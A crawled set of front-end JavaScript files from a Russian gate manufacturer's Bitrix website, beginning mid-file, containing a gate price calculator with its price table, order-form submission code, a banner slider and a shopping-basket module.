			var avkl = "Нет";
		}
		if ($("#imont-calcotk").prop('checked')) {
			var mvkl = "Да";
		} else {
			var mvkl = "Нет";
		}
		$("#fabform-calcotk input[name=price_otk]").val($(".price-r-otk").text());
		$("#fabform-calcotk input[name=width]").val($("#size-x-calcotk").val());
		$("#fabform-calcotk input[name=height]").val($("#size-y-calcotk").val());
		$("#fabform-calcotk input[name=prof]").val(mvkl);
		$("#fabform-calcotk input[name=okno]").val(avkl);
		$("#fabform-calcotk input[name=prod]").val(prog);
		var str = $(this).serialize();
		let gorp = $("#fabform-calcotk input[name=price_otk]").val();
		console.log(gorp);
		var error = false;
		$('#fabform-calcotk input[name=phone]').each(function () {
			if (!$(this).val().length) {
				$(this).css('border', '1px solid red');
				error = true;
			} else {
				$(this).css('border', ' 1px solid #e3e3e3');
			}
		});
		if (error == false) { 
			$.ajax({
				type: "POST",
				url: "/bitrix/components/onvolga/calculator/templates/calotk/contactcanc.php",
				data: str,
				success: function (msg) {
					
					if (msg == 'OK') { 
						$("#fabform-calcotk").trigger('reset');
						result = '<div class="notification_ok"><p>Спасибо! Ваша заявка принята.</p></div>';
						$('.wrapper_gorod-otk').append(result);
						setTimeout(function () {
							$('.notification_ok').remove();
						}, 3000);
					} else {
						alert('Ошибка отправки');
					}
				}
			});
		}
		return false;
	});
});
$(".ot_panel .col-roll-calcotk li").click(function () {
	$(".ot_panel .col-roll-calcotk li").removeClass("active");
	var color = $(this).attr("class");
	var color2 = $(this).attr("rel");
	var color3 = $(".ot_filling .col-roll-calcotk li.active").attr("rel");
	$(this).addClass("active");
	if (color == "roll1") {
		$(".ot_filling").fadeIn();
		var color2 = $(this).attr("rel");
		console.log(color2); 
		var color3 = $(".ot_filling .col-roll-calcotk li.active").attr("rel");
		$(".rightcol-calcotk img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/otk/" + color2 + color3 + ".jpg");
	} else {
		$(".ot_filling").fadeOut();
		$(".rightcol-calcotk img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calotk-new/otk/" + color2 + ".jpg");
	}
});
$(".ot_filling .col-roll-calcotk li").click(function () {
	var color2 = $(this).attr("rel");
	var color3 = $(".ot_panel .col-roll-calcotk li.active").attr("rel");
	$(".ot_filling .col-roll-calcotk li").removeClass("active");
	var color = $(this).attr("class");
	$(this).addClass("active");
	$(".rightcol-calcotk img").attr("src", BX.message('TEMPLATE_PATH') + "/otk/" + color3 + color2 + ".jpg");
});

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/price-calc.js
body_size: 1388
content:
var calcsek = {
	'r1': {
		1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
		1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
		2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
		2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
		2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
		2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
		2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
		2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
		2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
		2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
		3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
		3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
		3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
	}
};

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/bitrix/news.list/small_banners/script.js?1696841520729
body_size: 207
content:
$(document).ready(function () {	
	'use strict';
	
	var $owlSmallBanners = $(".owlslider.smallbanners");
	var defaultMargin = $owlSmallBanners.data('margin') || 35;
	var sliderParams = {
		nav: false,
		items: 3,
		loop: true,
		margin: defaultMargin,
		autoplaySpeed: $owlSmallBanners.data('changespeed') || 2000,
		autoplayTimeout: $owlSmallBanners.data('changedelay') || 8000,
		smartSpeed: $owlSmallBanners.data('changespeed') || 2000,
		responsive: {
			0: {
				items: 1,
				margin: 0,
				autoWidth: false
			},
			420: {
				items: 1,
				autoWidth: true,
				margin: 2
			},
			768: {
				items: 2
			},
			991: {
				item: 3
			}
		}
	};
	
	owlInit($owlSmallBanners, sliderParams);
});

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/js/redsign/lightbasket/basket.js?17594716343004
body_size: 684
content:
;
(function(BX, document, window) {
  'use strict';

  if (!window.RS) {
    window.RS = {};
  }

  if (!!window.RS.Basket || !BX) {
    return;
  }

  function Basket() {
    this.ajaxUrl = '/bitrix/components/redsign/lightbasket.basket/ajax.php';
    //this.ajaxUrl = '/local/components/redsign/lightbasket.basket/ajax.php';
    this.inBasketProducts = [];
  }

  Basket.prototype.inbasket = function(ids, isRewrite)
  {
    isRewrite = isRewrite || false;

    if (ids)
    {
      ids = BX.type.isArray(ids) ? ids : [ids];

      if (isRewrite)
      {
        this.inBasketProducts = ids;
      }
      else
      {
        ids.forEach(function (id, index) {

          if (BX.util.array_search(id, this.inBasketProducts) < 0)
          {
            this.inBasketProducts.push(id);
          }

        }.bind(this));
      }
    }

    return this.inBasketProducts;
  };

  Basket.prototype.frombasket = function (removeId) {
    var inBasketProducts = [];

    this.inBasketProducts.forEach(function (id, index) {
      if (id == removeId) {
        return;
      }

      inBasketProducts.push(id);

    }.bind(this));

    this.inBasketProducts = inBasketProducts;
  }

  Basket.prototype.add = function(productId, quantity) {
    var params = {};

    params.action = 'add2basket';
    params.product_id = productId;
    params.sessid = BX.bitrix_sessid();

    if (quantity) {
      params.quantity = quantity;
    }

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);
      if (result) {
        this.inbasket(productId, false);
        BX.onCustomEvent('add2basket.rs_lightbasket');
      }
    }.bind(this));

    return url;
  };

  Basket.prototype.updateQuantity = function(itemId, newQuantity) {
    var params = {};

    params.action = 'update';
    params.id = itemId;
    params.quantity = newQuantity;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        BX.onCustomEvent('update.rs_lightbasket', [result.DATA]);
      }
    });
  };

  Basket.prototype.delete = function(itemId) {
    var params = {};

    params.action = 'delete';
    params.id = itemId;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.frombasket(result['DATA']['ID']);
        BX.onCustomEvent('delete.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  };


  Basket.prototype.clear = function() {
      var params = {};

    params.action = 'clear';
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.inbasket([], true);
        BX.onCustomEvent('clear.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  }

  window.Basket = new Basket;

}(BX, document, window));


--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123
body_size: 4223
content:
$(document).ready(function() {
    $('#cfact p').click(function() {
        $('#cfact p').removeClass('active');
        var color = $(this).attr('rel');
        $(this).addClass('active');
        $('#cshadow img').attr('src', color);
    });
    $('input#size-x').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $('input#size-y').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $("input#size-y").keyup(function() {
        var value2 = $("input#size-y").val();
        var value1 = $("input#size-x").val();
        if (value2 > maxvertical) {
            $("#slider-y").slider("value", value2);
            $("input#size-y").val("3250");
            sheight = 3250;
            prices();
        } else if (value2 < minvertical && value2 && value2 != 0 && value1 != 0 && value1) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            nul();
        } else {
            sheight = value2;
            $("#slider-y").slider("value", value2);
            prices();
        }
    });
    $("input#size-x").keyup(function() {
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (value2 > maxhotizontal) {
            $("#slider-x").slider("value", value2);
            $("input#size-x").val("6000");
            swidth = 6000;
            prices();
        } else if (value2 < minhotizontal && value2 && value2 != 0 && value1 && value1 != 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            nul();
        } else {
            swidth = value2;
            $("#slider-x").slider("value", value2);
            prices();
        }
    });
    $("#cfact p").click(function() {
        $(this).parent().find("p").removeClass("active");
        $(this).addClass("active");
        var faktura = $(this).attr('rell');
        $("#cgg img").attr('src', faktura);
    });
    prices();
});

var calcsek = {
    'r1': {
        1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
        1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
        2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
        2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
        2250: [36264, 34270, 34270, 34270, 34943, 33732, 35011, 36357, 38714, 40194, 42417, 44570, 46860, 45715, 48797, 54646, 56102, 54924, 57212, 58738, 61443, 60541, 62898, 66298, 69001, 67752, 69626, 71428, 76490, 82524, 75451, 78779, 84120, 94382, 82039],
        2375: [37136, 34943, 36693, 37367, 37838, 36357, 36020, 37772, 38445, 42214, 44302, 46793, 50294, 45782, 53398, 56449, 59292, 56102, 58460, 61165, 64217, 61511, 63523, 67338, 71290, 65533, 68100, 72885, 79612, 91886, 80582, 85576, 92303, 102358, 88557],
        2500: [39684, 37502, 39387, 39992, 40531, 43225, 37906, 40194, 43225, 42821, 45109, 48342, 52452, 63939, 66921, 66574, 68031, 69695, 70596, 72261, 73994, 75451, 79750, 82177, 81900, 85852, 87517, 89389, 91122, 94730, 100624, 102496, 104369, 108391, 110263],
        2625: [40558, 38242, 39724, 40396, 41070, 44639, 38310, 40329, 43763, 43630, 45986, 48412, 56935, 64770, 67197, 68655, 68932, 72538, 72885, 73509, 75034, 77115, 80929, 83217, 84188, 88141, 91816, 91748, 93343, 99168, 103398, 105131, 107073, 113523, 113175],
        2750: [41868, 39522, 39858, 40667, 41003, 44504, 38982, 41070, 44302, 43538, 45591, 52635, 56935, 65395, 68793, 68238, 68863, 73994, 75243, 75936, 76838, 79680, 83149, 83565, 84604, 89736, 92579, 94174, 96393, 101942, 103951, 106935, 109985, 116573, 115256],
        2875: [45948, 43292, 45581, 46388, 47466, 48880, 44369, 46456, 50401, 51456, 63176, 64217, 64770, 68725, 72261, 73092, 74826, 76768, 83703, 83149, 83149, 85714, 88974, 90222, 92303, 93828, 97781, 101595, 103606, 107836, 112136, 115534, 117475, 120942, 125591],
        3000: [47185, 44570, 46726, 47534, 47735, 51438, 55007, 53670, 59084, 63870, 62413, 64494, 66366, 72746, 76560, 77531, 79404, 84328, 88003, 87448, 88488, 90985, 94660, 95007, 97087, 99861, 103121, 107281, 109154, 115880, 120595, 124272, 126421, 130098, 133633],
        3125: [48601, 45907, 48127, 48959, 49167, 52982, 56657, 59786, 60857, 65785, 64286, 66428, 68357, 74929, 78856, 79857, 81786, 86858, 90643, 90072, 91142, 93714, 97500, 97857, 100000, 102857, 106213, 110500, 112428, 119356, 124213, 128000, 130214, 134001, 137642],
        3250: [50059, 51139, 53612, 54538, 54769, 59018, 63112, 61579, 62682, 67759, 66214, 68422, 70407, 77176, 81222, 82253, 84239, 89464, 93362, 92773, 93876, 96525, 100426, 100793, 103000, 105942, 109400, 113815, 115801, 122937, 127939, 131840, 134121, 138021, 141771]
    }
};

function prices() {
    // коэффициент для корректировки цены 
    var coefficient = 1.24; //1.14;	
    console.log('sec!');
    sheight = (Math.abs((Math.ceil((sheight) / 125)) * 125));
    var koef = Math.abs(Math.ceil((swidth) / 125) - 14);
    price = calcsek['r1'][sheight][koef] * coefficient;
    if ($('input[name="avtomatika"]').prop('checked')) {
        price += 9760;
    }
    if ($('input[name="montaz"]').prop('checked')) {
        price += 8000;
    }
    if ($('input[name="okno"]').prop('checked')) {
        price += 6000;
    }
    if ($('input[name="kalitka"]').prop('checked')) {
        price += 35000;
    }
    runner1();
}

function nul() {
    price = 0;
    runner1();
}
var swidth = 2500;
var sheight = 2085;
var price = 0;
var symm = 0;
var minhotizontal = 1750;
var maxhotizontal = 6000;
var minvertical = 1750;
var maxvertical = 3250;
var eu;
$("#slider-y").slider({
    orientation: 'vertical',
    min: 1750,
    max: 3250,
    step: 5,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-ys").html(ui.value);
        sheight = $(this).slider("option", "value");
        if ((sheight) > minvertical && ((sheight) < maxvertical)) {
            $("#size-y").val(ui.value);
            $('#vert_span').text(ui.value);
        }
    },
    stop: function() {
        sheight = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", sheight);
$("#slider-x").slider({
    step: 5,
    min: 1750,
    max: 6000,
    range: "min",
    animate: true,
    slide: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    change: function(event, ui) {
        $("#size-xs").html(ui.value);
        swidth = $(this).slider("option", "value");
        if (swidth > minhotizontal && swidth < maxhotizontal) {
            $("#size-x").val(ui.value);
            $('#hor_span').text(ui.value);
        }
    },
    stop: function() {
        swidth = $(this).slider("option", "value");
        prices();
    }
}).slider("option", "value", swidth);

function runner1() {
    if (price != symm) {
        var timer, intv = 25,
            msecs = 1000,
            ticks = msecs / intv,
            totalTicks = ticks;
        var currents = symm;
        var deltas = (price - currents) / ticks;
        timer = setInterval(function() {
            if (ticks <= 0) {
                clearInterval(timer);
            }
            var tickKoef = 0;
            tickKoef = totalTicks - ticks;
            $(".price-r").html(Math.round((currents + tickKoef * deltas) * 1.4) + " р.-");
            ticks--;
        }, intv);
        symm = price;
    }
    $("#ajax-zacaz-form input[name='width']").val($("#size-x").val());
    $("#ajax-zacaz-form input[name='height']").val($("#size-y").val());
    $("#ajax-zacaz-form input[name='price']").val(Math.round(price));
    if ($('input[name="avtomatika"]').prop('checked')) {
        $("#ajax-zacaz-form input[name='avtom']").val("РЎ Р°РІС‚РѕРјР°С‚РёРєРѕР№")
    } else {
        $("#ajax-zacaz-form input[name='avtom']").val("Р‘РµР· Р°РІС‚РѕРјР°С‚РёРєРё")
    }
}
$(document).ready(function() {
    $(".avgr").click(function() {
        $(".avgr label").toggleClass("vibrana-av");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".mont").click(function() {
        $(".montaz label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".okn").click(function() {
        $(".okn label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $(".kalit").click(function() {
        $(".kalit label").toggleClass("vibrana-mon");
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            nul();
        } else {
            prices();
        }
    });
    $("#color li").click(function() {
        var nomer = $(this).attr("rell");
        $("#mainImg img[style*='display:block;']").fadeOut();
        $("#mainImg img").eq(nomer).fadeIn();
    });
});
$(document).ready(function() {

    var p = 0;
    //$("input[name=phone]").mask("+7 (999) 999-99-99",{placeholder:"_"});
    $("#fabform").submit(function(e) {
        e.preventDefault();
        let pr = $("#fabform input[name=price]").val($(".pricespan").text());
        console.log(pr);
        var prog = "Секционные ворота"
        if ($("#iavto").prop('checked')) {
            var avkl = "Да";
        } else {
            var avkl = "Нет";
        }
        if ($("#imont").prop('checked')) {
            var mont = "Да";
        } else {
            var mont = "Нет";
        }
        if ($("#iokno").prop('checked')) {
            var iok = "Да";
        } else {
            var iok = "Нет";
        }
        if ($("#ikalitka").prop('checked')) {
            var ikali = "Да";
        } else {
            var ikali = "Нет";
        }
        $("#fabform input[name=price]").val($(".pricespan").text());
        $("#fabform input[name=width]").val($("#size-x").val());
        $("#fabform input[name=height]").val($("#size-y").val());
        $("#fabform input[name=mont").val(mont);
        $("#fabform input[name=okno]").val(iok);
        $("#fabform input[name=type]").val(prog);
        $("#fabform input[name=avt]").val(avkl);
        $("#fabform input[name=ikali]").val(ikali);
        $("#fabform input[name=type]").val(prog);
        var str = $(this).serialize();
        console.log(str);
        var error = false;
        $('#fabform input[name=phone]').each(function() {
            if (!$(this).val().length) {
                $(this).css('border', '1px solid red');
                error = true;
            } else {
                $(this).css('border', ' 1px solid #e3e3e3');
            }
        });
        if (error == false) {
            $.ajax({
                type: "POST",
                url: "/bitrix/components/onvolga/calculator/templates/calsek/contactcanc.php",
                data: str,
                success: function(msg) {
                    if (msg == 'OK') {
                        $("#fabform").trigger('reset');
                        result = '<div class="notification_ok"><p>Спасибо! Ваша заявка принята!</p></div>';
                        $('#fabform').append(result);
                        setTimeout(function() {
                            $('.notification_ok').remove();
                        }, 3000);
                    } else {
                        console.log(msg);
                        alert('Ошибка отправки');
                    }
                }
            });
        }
        return false;
    });
});
$(".ot_filling .col-roll li").click(function() {
    $(".ot_filling .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_panel .col-roll li.active").attr("rel");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color2 + color3 + ".jpg");
});
$(".ot_panel .col-roll li").click(function() {
    var color2 = $(this).attr("rel");
    var color3 = $(".ot_filling .col-roll li.active").attr("rel");
    $(".ot_panel .col-roll li").removeClass("active");
    var color = $(this).attr("class");
    $(this).addClass("active");
    $(".rightcol img").attr("src", "/bitrix/templates/vorota/components/onvolga/calculator/calsek/sect/" + color3 + color2 + ".jpg");
});

--- FILE ---
content_type: application/javascript
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/js/ext.js?17486167641176
body_size: 262
content:
var privacy_alert = false;

//$('.calculator__form--block input[type="submit"]').on('click', function(e){
$(document).on('click', '.calculator__form--block input[type="submit"]', function(){	
	var button = $(this);
	var privacy_check = $(this).parents('form').find('.checkbox__privacy--action2');

	if(!privacy_check.is(':checked')) {
		$(this).prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	}

	if(!privacy_alert) {
		e.preventDefault(); 
		privacy_alert = true; 
		button.trigger('click');
	}
});

$(document).on('click', '.checkbox__privacy--action2', function(){	
	if($(this).is(':checked')) {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', false);
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	}
});